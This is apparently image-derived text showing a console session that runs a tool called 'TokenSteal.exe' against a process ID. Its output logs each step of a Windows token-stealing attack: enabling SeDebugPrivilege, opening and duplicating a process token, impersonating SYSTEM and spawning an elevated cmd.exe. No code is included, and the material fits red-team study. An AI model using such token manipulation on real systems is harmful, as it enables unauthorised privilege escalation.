 PS E:\protect\TokenSteal\Release> .\TokenSteal.exe 460
Primary Access Token Manipulation by lengyi
[+] Current user is: root
[+] SeDebugPrivilege enabled!
[+] OpenProcess() success!
[+] OpenProcessToken() success!
[+] ImpersonatedLoggedOnUser() success!
[+] Current user is: SYSTEM
[+] Reverting thread to original user context
[+] DuplicateTokenEx() success!
[+] Process spawned!
PS E:\protect\TokenSteal\Release>
管理员: C:\Windows\System32\cmd.exe
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Windows\system32>